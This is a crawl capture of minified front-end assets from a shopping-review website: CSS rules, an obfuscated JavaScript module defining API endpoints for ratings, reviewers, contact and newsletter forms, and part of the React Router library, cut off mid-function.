.eshop-thumb-container .site_cta_onhover{border-radius:0!important;left:calc(50% - 86px)!important}@media print{.container{min-width:992px!important}}}@media print{.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.badge{border:1px solid #000}.br-theme-bars-movie .br-widget a{background:#fff;border:1px solid #b3b3b3;box-sizing:border-box}.br-theme-bars-movie .br-widget a.br-active,.br-theme-bars-movie .br-widget a.br-selected{background:#fff;border:1px solid #000}.br-theme-bars-movie .br-widget .br-current-rating{color:#000}.container{min-width:992px!important}}@media (min-width:768px) and (max-width:991px){.profile-page .w-container.utente.vetrina{padding:20px}.myform h3.log-c{margin-bottom:20px}.myform #step-reg-2 h3.log-c{bottom:0}section.home-page .home-header .job-form .form-control.typeahead{font-size:18px;height:40px}section.home-page .review-box .review-eshop-footer .review-text{min-height:72px}@media print{.container{min-width:992px!important}}}@media (min-width:576px) and (max-width:767px){.profile-page .w-container.utente.vetrina{box-shadow:0 0 6px #00000029;padding:30px 25px}.myform h3.log-a{font-size:24px!important}.myform .check-element{margin:0 auto;width:318px}.myform .check-element .check-label{width:292px}.myform .check-element input{margin-top:5px;vertical-align:top}.myform div[id^=step-reg-] a.step-back{right:15px;top:10px}section.user-area-page .form-user .btn-export{margin-bottom:30px}section.home-page .home-header .job-form .form-control.white.typeahead{font-size:16px;height:40px}@media print{.container{min-width:992px!important}}}@media (min-width:992px) and (max-width:1199px){.myform.login-form a.zocial,.myform.login-form input[type=password],.myform.login-form input[type=text]{height:44px!important}.myform .check-label{width:290px}.myform .check-element{margin:0 auto;width:318px}.myform .check-element input[type=checkbox]{margin-top:5px;vertical-align:top}.myform h3.log-a{font-size:26px!important}@media print{.container{min-width:992px!important}}}@media (min-width:992px){.internal section.user-area-page{padding-top:220px!important}.review-right-actions #btn-review-d{margin-right:10px}}@media (max-width:413px){.form-control.white.typeahead{font-size:16px;height:40px}@media print{.container{min-width:992px!important}}}@media (max-width:374px){.form-control.white.typeahead{font-size:14px;height:40px}.sRes,input.form-control.white.typeahead.search.loading-circle.sWait{padding-right:75px}@media print{.container{min-width:992px!important}}}@media (min-width:375px) and (max-width:424px){.form-control.white.typeahead{font-size:16px;height:40px}.sRes,input.form-control.white.typeahead.search.loading-circle.sWait{padding-right:85px}@media print{.container{min-width:992px!important}}}@media (min-width:425px) and (max-width:767px){.form-control.white.typeahead{font-size:16px;height:40px}.sRes,input.form-control.white.typeahead.search.loading-circle.sWait{padding-right:85px}@media print{.container{min-width:992px!important}}}@media (max-width:424px){.form-control.white.typeahead{font-size:13px}@media print{.container{min-width:992px!important}}}@media (max-width:480px){.reviews-list .list-filter .btn-default{float:none;width:100%}@media print{.container{min-width:992px!important}}}@media (max-width:575.98px){.table-responsive-sm{display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}@media print{.container{min-width:992px!important}}}@media (max-width:767.98px){.table-responsive-md{display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}@media print{.container{min-width:992px!important}}}@media (max-width:991.98px){.table-responsive-lg{display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}@media print{.container{min-width:992px!important}}}@media (max-width:1199.98px){.table-responsive-xl{display:block;overflow-x:auto;width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}@media print{.container{min-width:992px!important}}}.title.title-prod{color:#19548b;font-size:30px;font-weight:400}.font-weight-bold{font-weight:700!important}.btn-orange{background:#eb6717!important;border-color:#eb6717;color:#fff!important;padding:5px 50px!important}.btn{border:1px solid transparent;border-radius:.25rem;display:inline-block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.text-left{text-align:left!important}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.container-rating{clear:left;height:52px;margin:0;padding:0 0 10px;position:relative}.top-recensori-link-container a{color:#19549b;font-size:14px;left:0;position:absolute;top:-25px}a{background-color:transparent;color:#007bff;text-decoration:none;-webkit-text-decoration-skip:objects}.page-user-middle .review-item .social-share{float:right;position:relative;right:0;top:0}';export{e as r};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/general-ast.ee389847.js
body_size: 1951
content:
import{V as W}from"./index-ast.ee389847.js";const e=o;function t(){const W=["W5hdPCkOWQpdS8kTCvNcRSkbsK/dNG","p8kDCIBcVuOTWRZdMtdcUCojvCkD","WOP6WPVcLmkOrmo6xGJdMG","bComodTdpeW","fmkpW5RcICoVWPqumg9BWOSzW6e","h8owkbBcU8kCsSkLnCkX","BLvKW5dcISkiDmkIkCoF","W7aMWQS+","ofmcgbxdQbddGmoHua","W6NcNgz5yCkqWQhcV8o3tq","WPzrnmkkWRBdMtO1ymkT","WQlcMSknWPRdVbxdV8oSWQSPamonWO8","D8owWRNcKs/dP8kPWRZcPHy","bwRcIg7dOW","vCk+ECkWW6XOWQhdG0iKy8o3WPK","g8oaW6xdTSo1","W5BdOSkIWQVdVmkJCudcUSkhvMtdQW","c8kWcSoGW4O","kmk/W5vDWQHFW4XGqx4","W4vqnCkxwvtcSddcMK8","W4CoWQVdVmokvtrLW6hcNmoaWQ0+","z8oalgtcPHPVW6VdGGO","q8kdsmo8W44cWOy","W5qDWP0y","W6reW7Cqaq","c3NcHCkU","pmkKW5qaWRi","yL5NhqBdTI4","eSohlhHmoL7dOmo9hG","qmoDWQZdISk7","WP0HW6NcT8kvyaRcHSkHdW","WOFcTCkAW6mIW6akWQK","t8o8c2L8W4JcOmoo","W4pcLCkyWP1EWRDNW5NdJ8kp","WOvAW50MemkcWOdcKW","nSoQdcVcVW","W48TWOtcTexcP8kAW4hdO8kXWO8GWPG","omk7yw7dJW","WQnAW6ZdRSkHWRW5maFdQq","t8ovn8k/WOTEW6LVW6JdG8kxnqW","WOatkSkFWR7dMs1ZAmk4","W5fMWRJdVmkpnv7cHmkrm8oCe0G","WQtcK8kcWPRdUXVdVmoFWOKJiCo2WPi","WPTlW4ueimkoWOe","caddSmksbsNdLLxdIbO2qZ4","WPJdPSkWWPZcPq","xSoUnmoFWOi+W7a","mmkIemoL","WOGHW6NdQG","btNdNYldKdNcNmkjWPBdOa7dGSkyiq","y8oAnNBdVrvYW6O","W608WQqPW5e6mConWRfv","WQPlW6C","uL5ZW4dcLSkfl8k+gmon","ASo5eZ7cVs0TWONdJZNcG8kCW7q"];return(t=function(){return W})()}function o(W,e){const r=t();return o=function(e,t){let c=r[e-=430];if(void 0===o.MeuhnH){const e=function(W,e){let t,o,r=[],c=0,d="";for(W=function(W){let e="",t="";for(let o,r,c=0,d=0;r=W.charAt(d++);~r&&(o=c%4?64*o+r:r,c++%4)?e+=String.fromCharCode(255&o>>(-2*c&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(let o=0,r=e.length;o<r;o++)t+="%"+("00"+e.charCodeAt(o).toString(16)).slice(-2);return decodeURIComponent(t)}(W),o=0;o<256;o++)r[o]=o;for(o=0;o<256;o++)c=(c+r[o]+e.charCodeAt(o%e.length))%256,t=r[o],r[o]=r[c],r[c]=t;o=0,c=0;for(let n=0;n<W.length;n++)o=(o+1)%256,c=(c+r[o])%256,t=r[o],r[o]=r[c],r[c]=t,d+=String.fromCharCode(W.charCodeAt(n)^r[(r[o]+r[c])%256]);return d};o.HrpVBu=e,W=arguments,o.MeuhnH=!0}const d=e+r[0],n=W[d];return n?c=n:(void 0===o.CdPwVC&&(o.CdPwVC=!0),c=o.HrpVBu(c,t),W[d]=c),c},o(W,e)}!function(){const W=o,e=t();for(;;)try{if(818379==parseInt(W(433,"32kV"))/1+-parseInt(W(434,"*77a"))/2*(-parseInt(W(477,"w]&L"))/3)+-parseInt(W(470,"WMUo"))/4+-parseInt(W(438,"NTy7"))/5+parseInt(W(450,"*77a"))/6+parseInt(W(475,"X6]5"))/7+-parseInt(W(435,"3cbD"))/8*(parseInt(W(461,"04j)"))/9))break;e.push(e.shift())}catch(r){e.push(e.shift())}}();const r=W[e(430,"V5yM")+e(447,"]9CX")]({endpoints:W=>({getSecureRatingByDomain:W[e(460,"n[6g")]({query:W=>({url:e(474,"rhG5")+e(440,"4j6I")+e(468,"w]&L")+W[e(437,"$Lif")]("/","*")}),providesTags:(W,t,o)=>[{type:e(432,"4j6I")+e(459,")1UT"),page:o}]}),getReviewers:W[e(451,"Y1OM")]({query:({order:W,name:t,id:o})=>{const r=e;return{url:{cqAfB:r(472,"Em&J")+r(467,"1sG3")+r(442,"04j)")+r(444,"rhG5")}[r(471,"32kV")],params:{order:W,name:t,id:o}}}}),contactUs:W[e(484,"3cbD")]({query:W=>{const t=e,o={JSIPq:t(443,"xX&4")+t(455,"3cbD")+t(452,"n[6g")+"ts",akAre:t(481,"x9Wu")};return{url:o[t(469,"RvVQ")],method:o[t(463,"NTy7")],body:W}}}),subscribeNewsletter:W[e(465,"kH2y")]({query:W=>{const t=e,o={IaQmE:t(446,"mRIh")+t(436,"ND52")+t(453,"lk55")+t(441,"V5yM"),LlKBx:t(457,"V5yM")};return{url:o[t(479,"8*I7")],method:o[t(458,"w]&L")],body:W}}}),activateNewsletter:W[e(466,"cN8b")]({query:({id:W,code:t})=>{const o=e,r={THHZi:o(431,"WMUo")};return{url:o(439,"RvVQ")+o(436,"ND52")+o(462,"$Lif")+o(464,"X6]5")+o(482,"X6]5")+W+"/"+t,method:r[o(449,"h3wy")]}}})})}),{useGetReviewersQuery:c,useContactUsMutation:d,useSubscribeNewsletterMutation:n,useGetSecureRatingByDomainQuery:k,useActivateNewsletterMutation:s}=r;export{c as a,d as b,n as c,s as d,k as u};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/react-router-vendor-ast.ee389847.js
body_size: 16153
content:
import{r as e,R as t,a as r}from"./react-vendor-ast.ee389847.js";function a(){return a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e},a.apply(this,arguments)}var n,o;(o=n||(n={})).Pop="POP",o.Push="PUSH",o.Replace="REPLACE";const i="popstate";function l(e){return void 0===e&&(e={}),function(e,t,r,o){void 0===o&&(o={});let{window:l=document.defaultView,v5Compat:c=!1}=o,f=l.history,p=n.Pop,m=null,v=y();function y(){return(f.state||{idx:null}).idx}function g(){p=n.Pop;let e=y(),t=null==e?null:e-v;v=e,m&&m({action:p,location:w.location,delta:t})}function b(e){let t="null"!==l.location.origin?l.location.origin:l.location.href,r="string"==typeof e?e:h(e);return s(t,"No window.location.(origin|href) available to create URL for href: "+r),new URL(r,t)}null==v&&(v=0,f.replaceState(a({},f.state,{idx:v}),""));let w={get action(){return p},get location(){return function(e,t){let{pathname:r,search:a,hash:n}=e.location;return d("",{pathname:r,search:a,hash:n},t.state&&t.state.usr||null,t.state&&t.state.key||"default")}(l,f)},listen(e){if(m)throw new Error("A history only accepts one active listener");return l.addEventListener(i,g),m=e,()=>{l.removeEventListener(i,g),m=null}},createHref:e=>function(e,t){return"string"==typeof t?t:h(t)}(0,e),createURL:b,encodeLocation(e){let t=b(e);return{pathname:t.pathname,search:t.search,hash:t.hash}},push:function(e,t){p=n.Push;let r=d(w.location,e,t);v=y()+1;let a=u(r,v),o=w.createHref(r);try{f.pushState(a,"",o)}catch(i){if(i instanceof DOMException&&"DataCloneError"===i.name)throw i;l.location.assign(o)}c&&m&&m({action:p,location:w.location,delta:1})},replace:function(e,t){p=n.Replace;let r=d(w.location,e,t);v=y();let a=u(r,v),o=w.createHref(r);f.replaceState(a,"",o),c&&m&&m({action:p,location:w.location,delta:0})},go:e=>f.go(e)};return w}(0,0,0,e)}function s(e,t){if(!1===e||null==e)throw new Error(t)}function c(e,t){if(!e)try{throw new Error(t)}catch(r){}}function u(e,t){return{usr:e.state,key:e.key,idx:t}}function d(e,t,r,n){return void 0===r&&(r=null),a({pathname:"string"==typeof e?e:e.pathname,search:"",hash:""},"string"==typeof t?f(t):t,{state:r,key:t&&t.key||n||Math.random().toString(36).substr(2,8)})}function h(e){let{pathname:t="/",search:r="",hash:a=""}=e;return r&&"?"!==r&&(t+="?"===r.charAt(0)?r:"?"+r),a&&"#"!==a&&(t+="#"===a.charAt(0)?a:"#"+a),t}function f(e){let t={};if(e){let r=e.indexOf("#");r>=0&&(t.hash=e.substr(r),e=e.substr(0,r));let a=e.indexOf("?");a>=0&&(t.search=e.substr(a),e=e.substr(0,a)),e&&(t.pathname=e)}return t}var p,m;(m=p||(p={})).data="data",m.deferred="deferred",m.redirect="redirect",m.error="error";const v=new Set(["lazy","caseSensitive","path","id","index","children"]);function y(e,t,r,n){return void 0===r&&(r=[]),void 0===n&&(n={}),e.map((e,o)=>{let i=[...r,o],l="string"==typeof e.id?e.id:i.join("-");if(s(!0!==e.index||!e.children,"Cannot specify children on an index route"),s(!n[l],'Found a route id collision on id "'+l+"\".  Route id's must be globally unique within Data Router usages"),function(e){return!0===e.index}(e)){let r=a({},e,t(e),{id:l});return n[l]=r,r}{let r=a({},e,t(e),{id:l,children:void 0});return n[l]=r,e.children&&(r.children=y(e.children,t,i,n)),r}})}function g(e,t,r){void 0===r&&(r="/");let a=U(("string"==typeof t?f(t):t).pathname||"/",r);if(null==a)return null;let n=b(e);!function(e){e.sort((e,t)=>e.score!==t.score?t.score-e.score:function(e,t){return e.length===t.length&&e.slice(0,-1).every((e,r)=>e===t[r])?e[e.length-1]-t[t.length-1]:0}(e.routesMeta.map(e=>e.childrenIndex),t.routesMeta.map(e=>e.childrenIndex)))}(n);let o=null;for(let i=0;null==o&&i<n.length;++i)o=C(n[i],T(a));return o}function b(e,t,r,a){void 0===t&&(t=[]),void 0===r&&(r=[]),void 0===a&&(a="");let n=(e,n,o)=>{let i={relativePath:void 0===o?e.path||"":o,caseSensitive:!0===e.caseSensitive,childrenIndex:n,route:e};i.relativePath.startsWith("/")&&(s(i.relativePath.startsWith(a),'Absolute route path "'+i.relativePath+'" nested under path "'+a+'" is not valid. An absolute child route path must start with the combined path of all its parent routes.'),i.relativePath=i.relativePath.slice(a.length));let l=B([a,i.relativePath]),c=r.concat(i);e.children&&e.children.length>0&&(s(!0!==e.index,'Index routes must not have child routes. Please remove all child routes from route path "'+l+'".'),b(e.children,t,c,l)),(null!=e.path||e.index)&&t.push({path:l,score:P(l,e.index),routesMeta:c})};return e.forEach((e,t)=>{var r;if(""!==e.path&&null!=(r=e.path)&&r.includes("?"))for(let a of w(e.path))n(e,t,a);else n(e,t)}),t}function w(e){let t=e.split("/");if(0===t.length)return[];let[r,...a]=t,n=r.endsWith("?"),o=r.replace(/\?$/,"");if(0===a.length)return n?[o,""]:[o];let i=w(a.join("/")),l=[];return l.push(...i.map(e=>""===e?o:[o,e].join("/"))),n&&l.push(...i),l.map(t=>e.startsWith("/")&&""===t?"/":t)}const E=/^:\w+$/,S=3,x=2,R=1,D=10,L=-2,k=e=>"*"===e;function P(e,t){let r=e.split("/"),a=r.length;return r.some(k)&&(a+=L),t&&(a+=x),r.filter(e=>!k(e)).reduce((e,t)=>e+(E.test(t)?S:""===t?R:D),a)}function C(e,t){let{routesMeta:r}=e,a={},n="/",o=[];for(let i=0;i<r.length;++i){let e=r[i],l=i===r.length-1,s="/"===n?t:t.slice(n.length)||"/",c=M({path:e.relativePath,caseSensitive:e.caseSensitive,end:l},s);if(!c)return null;Object.assign(a,c.params);let u=e.route;o.push({params:a,pathname:B([n,c.pathname]),pathnameBase:F(B([n,c.pathnameBase])),route:u}),"/"!==c.pathnameBase&&(n=B([n,c.pathnameBase]))}return o}function M(e,t){"string"==typeof e&&(e={path:e,caseSensitive:!1,end:!0});let[r,a]=function(e,t,r){void 0===t&&(t=!1),void 0===r&&(r=!0),c("*"===e||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were "'+e.replace(/\*$/,"/*")+'" because the `*` character must always follow a `/` in the pattern. To get rid of this warning, please change the route path to "'+e.replace(/\*$/,"/*")+'".');let a=[],n="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:(\w+)(\?)?/g,(e,t,r)=>(a.push({paramName:t,isOptional:null!=r}),r?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(a.push({paramName:"*"}),n+="*"===e||"/*"===e?"(.*)$":"(?:\\/(.+)|\\/*)$"):r?n+="\\/*$":""!==e&&"/"!==e&&(n+="(?:(?=\\/|$))"),[new RegExp(n,t?void 0:"i"),a]}(e.path,e.caseSensitive,e.end),n=t.match(r);if(!n)return null;let o=n[0],i=o.replace(/(.)\/+$/,"$1"),l=n.slice(1);return{params:a.reduce((e,t,r)=>{let{paramName:a,isOptional:n}=t;if("*"===a){let e=l[r]||"";i=o.slice(0,o.length-e.length).replace(/(.)\/+$/,"$1")}const s=l[r];return e[a]=n&&!s?void 0:function(e,t){try{return decodeURIComponent(e)}catch(r){return c(!1,'The value for the URL param "'+t+'" will not be decoded because the string "'+e+'" is a malformed URL segment. This is probably due to a bad percent encoding ('+r+")."),e}}(s||"",a),e},{}),pathname:o,pathnameBase:i,pattern:e}}function T(e){try{return decodeURI(e)}catch(t){return c(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent encoding ('+t+")."),e}}function U(e,t){if("/"===t)return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let r=t.endsWith("/")?t.length-1:t.length,a=e.charAt(r);return a&&"/"!==a?null:e.slice(r)||"/"}function _(e,t,r,a){return"Cannot include a '"+e+"' character in a manually specified `to."+t+"` field ["+JSON.stringify(a)+"].  Please separate it out to the `to."+r+'` field. Alternatively you may provide the full path as a string in <Link to="..."> and the router will parse it for you.'}function A(e){return e.filter((e,t)=>0===t||e.route.path&&e.route.path.length>0)}function j(e,t){let r=A(e);return t?r.map((t,r)=>r===e.length-1?t.pathname:t.pathnameBase):r.map(e=>e.pathnameBase)}function O(e,t,r,n){let o;void 0===n&&(n=!1),"string"==typeof e?o=f(e):(o=a({},e),s(!o.pathname||!o.pathname.includes("?"),_("?","pathname","search",o)),s(!o.pathname||!o.pathname.includes("#"),_("#","pathname","hash",o)),s(!o.search||!o.search.includes("#"),_("#","search","hash",o)));let i,l=""===e||""===o.pathname,c=l?"/":o.pathname;if(null==c)i=r;else{let e=t.length-1;if(!n&&c.startsWith("..")){let t=c.split("/");for(;".."===t[0];)t.shift(),e-=1;o.pathname=t.join("/")}i=e>=0?t[e]:"/"}let u=function(e,t){void 0===t&&(t="/");let{pathname:r,search:a="",hash:n=""}="string"==typeof e?f(e):e,o=r?r.startsWith("/")?r:function(e,t){let r=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(e=>{".."===e?r.length>1&&r.pop():"."!==e&&r.push(e)}),r.length>1?r.join("/"):"/"}(r,t):t;return{pathname:o,search:z(a),hash:N(n)}}(o,i),d=c&&"/"!==c&&c.endsWith("/"),h=(l||"."===c)&&r.endsWith("/");return u.pathname.endsWith("/")||!d&&!h||(u.pathname+="/"),u}const B=e=>e.join("/").replace(/\/\/+/g,"/"),F=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),z=e=>e&&"?"!==e?e.startsWith("?")?e:"?"+e:"",N=e=>e&&"#"!==e?e.startsWith("#")?e:"#"+e:"";class I{constructor(e,t,r,a){void 0===a&&(a=!1),this.status=e,this.statusText=t||"",this.internal=a,r instanceof Error?(this.data=r.toString(),this.error=r):this.data=r}}function H(e){return null!=e&&"number"==typeof e.status&&"string"==typeof e.statusText&&"boolean"==typeof e.internal&&"data"in e}const W=["post","put","patch","delete"],$=new Set(W),q=["get",...W],J=new Set(q),V=new Set([301,302,303,307,308]),Y=new Set([307,308]),K={state:"idle",location:void 0,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0},X={state:"idle",data:void 0,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0},G={state:"unblocked",proceed:void 0,reset:void 0,location:void 0},Q=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,Z=e=>({hasErrorBoundary:Boolean(e.hasErrorBoundary)}),ee="remix-router-transitions";function te(e,t,r,a,n,o,i,l){let s,c;if(i){s=[];for(let e of t)if(s.push(e),e.route.id===i){c=e;break}}else s=t,c=t[t.length-1];let u=O(n||".",j(s,o),U(e.pathname,r)||e.pathname,"path"===l);return null==n&&(u.search=e.search,u.hash=e.hash),null!=n&&""!==n&&"."!==n||!c||!c.route.index||Re(u.search)||(u.search=u.search?u.search.replace(/^\?/,"?index&"):"?index"),a&&"/"!==r&&(u.pathname="/"===u.pathname?r:B([r,u.pathname])),h(u)}function re(e,t,r,a){if(!a||!function(e){return null!=e&&("formData"in e&&null!=e.formData||"body"in e&&void 0!==e.body)}(a))return{path:r};if(a.formMethod&&(n=a.formMethod,!J.has(n.toLowerCase())))return{path:r,error:me(405,{method:a.formMethod})};var n;let o,i,l=()=>({path:r,error:me(400,{type:"invalid-body"})}),c=a.formMethod||"get",u=e?c.toUpperCase():c.toLowerCase(),d=ye(r);if(void 0!==a.body){if("text/plain"===a.formEncType){if(!Ee(u))return l();let e="string"==typeof a.body?a.body:a.body instanceof FormData||a.body instanceof URLSearchParams?Array.from(a.body.entries()).reduce((e,t)=>{let[r,a]=t;return""+e+r+"="+a+"\n"},""):String(a.body);return{path:r,submission:{formMethod:u,formAction:d,formEncType:a.formEncType,formData:void 0,json:void 0,text:e}}}if("application/json"===a.formEncType){if(!Ee(u))return l();try{let e="string"==typeof a.body?JSON.parse(a.body):a.body;return{path:r,submission:{formMethod:u,formAction:d,formEncType:a.formEncType,formData:void 0,json:e,text:void 0}}}catch(v){return l()}}}if(s("function"==typeof FormData,"FormData is not available in this environment"),a.formData)o=ce(a.formData),i=a.formData;else if(a.body instanceof FormData)o=ce(a.body),i=a.body;else if(a.body instanceof URLSearchParams)o=a.body,i=ue(o);else if(null==a.body)o=new URLSearchParams,i=new FormData;else try{o=new URLSearchParams(a.body),i=ue(o)}catch(v){return l()}let p={formMethod:u,formAction:d,formEncType:a&&a.formEncType||"application/x-www-form-urlencoded",formData:i,json:void 0,text:void 0};if(Ee(p.formMethod))return{path:r,submission:p};let m=f(r);return t&&m.search&&Re(m.search)&&o.append("index",""),m.search="?"+o,{path:h(m),submission:p}}function ae(e,t,r,n,o,i,l,s,c,u,d,h,f,p,m,v){let y=v?Object.values(v)[0]:m?Object.values(m)[0]:void 0,b=e.createURL(t.location),w=e.createURL(o),E=v?Object.keys(v)[0]:void 0,S=function(e,t){let r=e;if(t){let a=e.findIndex(e=>e.route.id===t);a>=0&&(r=e.slice(0,a))}return r}(r,E),x=S.filter((e,r)=>{let{route:o}=e;if(o.lazy)return!0;if(null==o.loader)return!1;if(i)return!!o.loader.hydrate||void 0===t.loaderData[o.id]&&(!t.errors||void 0===t.errors[o.id]);if(function(e,t,r){let a=!t||r.route.id!==t.route.id,n=void 0===e[r.route.id];return a||n}(t.loaderData,t.matches[r],e)||s.some(t=>t===e.route.id))return!0;let c=t.matches[r],u=e;return oe(e,a({currentUrl:b,currentParams:c.params,nextUrl:w,nextParams:u.params},n,{actionResult:y,defaultShouldRevalidate:l||b.pathname+b.search===w.pathname+w.search||b.search!==w.search||ne(c,u)}))}),R=[];return d.forEach((e,o)=>{if(i||!r.some(t=>t.route.id===e.routeId)||u.has(o))return;let s=g(f,e.path,p);if(!s)return void R.push({key:o,routeId:e.routeId,path:e.path,matches:null,match:null,controller:null});let d=t.fetchers.get(o),m=De(s,e.path),v=!1;v=!h.has(o)&&(!!c.includes(o)||(d&&"idle"!==d.state&&void 0===d.data?l:oe(m,a({currentUrl:b,currentParams:t.matches[t.matches.length-1].params,nextUrl:w,nextParams:r[r.length-1].params},n,{actionResult:y,defaultShouldRevalidate:l})))),v&&R.push({key:o,routeId:e.routeId,path:e.path,matches:s,match:m,controller:new AbortController})}),[x,R]}function ne(e,t){let r=e.route.path;return e.pathname!==t.pathname||null!=r&&r.endsWith("*")&&e.params["*"]!==t.params["*"]}function oe(e,t){if(e.route.shouldRevalidate){let r=e.route.shouldRevalidate(t);if("boolean"==typeof r)return r}return t.defaultShouldRevalidate}async function ie(e,t,r){if(!e.lazy)return;let n=await e.lazy();if(!e.lazy)return;let o=r[e.id];s(o,"No route found in manifest");let i={};for(let a in n){let e=void 0!==o[a]&&"hasErrorBoundary"!==a;c(!e,'Route "'+o.id+'" has a static property "'+a+'" defined but its lazy function is also returning a value for this property. The lazy route property "'+a+'" will be ignored.'),e||v.has(a)||(i[a]=n[a])}Object.assign(o,i),Object.assign(o,a({},t(o),{lazy:void 0}))}async function le(e,t,r,a,n,o,i,l,c){let u,d,h;void 0===c&&(c={});let f=e=>{let a,n=new Promise((e,t)=>a=t);return h=()=>a(),t.signal.addEventListener("abort",h),Promise.race([e({request:t,params:r.params,context:c.requestContext}),n])};try{let a=r.route[e];if(r.route.lazy)if(a){let e,t=await Promise.all([f(a).catch(t=>{e=t}),ie(r.route,o,n)]);if(e)throw e;d=t[0]}else{if(await ie(r.route,o,n),a=r.route[e],!a){if("action"===e){let e=new URL(t.url),a=e.pathname+e.search;throw me(405,{method:t.method,pathname:a,routeId:r.route.id})}return{type:p.data,data:void 0}}d=await f(a)}else{if(!a){let e=new URL(t.url);throw me(404,{pathname:e.pathname+e.search})}d=await f(a)}s(void 0!==d,"You defined "+("action"===e?"an action":"a loader")+' for route "'+r.route.id+"\" but didn't return anything from your `"+e+"` function. Please return a value or `null`.")}catch(g){u=p.error,d=g}finally{h&&t.signal.removeEventListener("abort",h)}if(null!=(m=d)&&"number"==typeof m.status&&"string"==typeof m.statusText&&"object"==typeof m.headers&&void 0!==m.body){let e,n=d.status;if(V.has(n)){let e=d.headers.get("Location");if(s(e,"Redirects returned/thrown from loaders/actions must have a Location header"),Q.test(e)){if(!c.isStaticRequest){let r=new URL(t.url),a=e.startsWith("//")?new URL(r.protocol+e):new URL(e),n=null!=U(a.pathname,i);a.origin===r.origin&&n&&(e=a.pathname+a.search+a.hash)}}else e=te(new URL(t.url),a.slice(0,a.indexOf(r)+1),i,!0,e,l);if(c.isStaticRequest)throw d.headers.set("Location",e),d;return{type:p.redirect,status:n,location:e,revalidate:null!==d.headers.get("X-Remix-Revalidate"),reloadDocument:null!==d.headers.get("X-Remix-Reload-Document")}}if(c.isRouteRequest)throw{type:u===p.error?p.error:p.data,response:d};try{let t=d.headers.get("Content-Type");e=t&&/\bapplication\/json\b/.test(t)?await d.json():await d.text()}catch(g){return{type:p.error,error:g}}return u===p.error?{type:u,error:new I(n,d.statusText,e),headers:d.headers}:{type:p.data,data:e,statusCode:d.status,headers:d.headers}}var m,v,y;return u===p.error?{type:u,error:d}:function(e){let t=e;return t&&"object"==typeof t&&"object"==typeof t.data&&"function"==typeof t.subscribe&&"function"==typeof t.cancel&&"function"==typeof t.resolveData}(d)?{type:p.deferred,deferredData:d,statusCode:null==(v=d.init)?void 0:v.status,headers:(null==(y=d.init)?void 0:y.headers)&&new Headers(d.init.headers)}:{type:p.data,data:d}}function se(e,t,r,a){let n=e.createURL(ye(t)).toString(),o={signal:r};if(a&&Ee(a.formMethod)){let{formMethod:e,formEncType:t}=a;o.method=e.toUpperCase(),"application/json"===t?(o.headers=new Headers({"Content-Type":t}),o.body=JSON.stringify(a.json)):"text/plain"===t?o.body=a.text:"application/x-www-form-urlencoded"===t&&a.formData?o.body=ce(a.formData):o.body=a.formData}return new Request(n,o)}function ce(e){let t=new URLSearchParams;for(let[r,a]of e.entries())t.append(r,"string"==typeof a?a:a.name);return t}function ue(e){let t=new FormData;for(let[r,a]of e.entries())t.append(r,a);return t}function de(e,t,r,n,o,i,l,c){let{loaderData:u,errors:d}=function(e,t,r,a,n){let o,i={},l=null,c=!1,u={};return r.forEach((r,d)=>{let h=t[d].route.id;if(s(!we(r),"Cannot handle redirect results in processLoaderData"),be(r)){let t=fe(e,h),n=r.error;a&&(n=Object.values(a)[0],a=void 0),l=l||{},null==l[t.route.id]&&(l[t.route.id]=n),i[h]=void 0,c||(c=!0,o=H(r.error)?r.error.status:500),r.headers&&(u[h]=r.headers)}else ge(r)?(n.set(h,r.deferredData),i[h]=r.deferredData.data):i[h]=r.data,null==r.statusCode||200===r.statusCode||c||(o=r.statusCode),r.headers&&(u[h]=r.headers)}),a&&(l=a,i[Object.keys(a)[0]]=void 0),{loaderData:i,errors:l,statusCode:o||200,loaderHeaders:u}}(t,r,n,o,c);for(let h=0;h<i.length;h++){let{key:t,match:r,controller:n}=i[h];s(void 0!==l&&void 0!==l[h],"Did not find corresponding fetcher result");let o=l[h];if(!n||!n.signal.aborted)if(be(o)){let n=fe(e.matches,null==r?void 0:r.route.id);d&&d[n.route.id]||(d=a({},d,{[n.route.id]:o.error})),e.fetchers.delete(t)}else if(we(o))s(!1,"Unhandled fetcher revalidation redirect");else if(ge(o))s(!1,"Unhandled fetcher deferred data");else{let r=Ce(o.data);e.fetchers.set(t,r)}}return{loaderData:u,errors:d}}function he(e,t,r,n){let o=a({},t);for(let a of r){let 